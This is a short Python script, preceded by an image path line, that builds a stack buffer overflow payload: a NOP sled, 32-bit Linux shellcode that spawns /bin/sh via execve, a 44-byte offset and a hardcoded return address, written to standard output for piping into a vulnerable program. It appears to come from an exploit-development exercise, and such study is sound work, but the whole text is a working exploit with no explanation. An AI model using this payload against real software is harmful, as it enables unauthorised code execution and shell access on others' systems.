 import sys
shellcode = (
b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62"
b"\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
)
offset = 44
return_address = b"\x1c\xd6\xff\xff"
payload = b"\x90" * (offset - len(shellcode))
payload += shellcode
payload += return_address
sys.stdout.buffer.write(payload)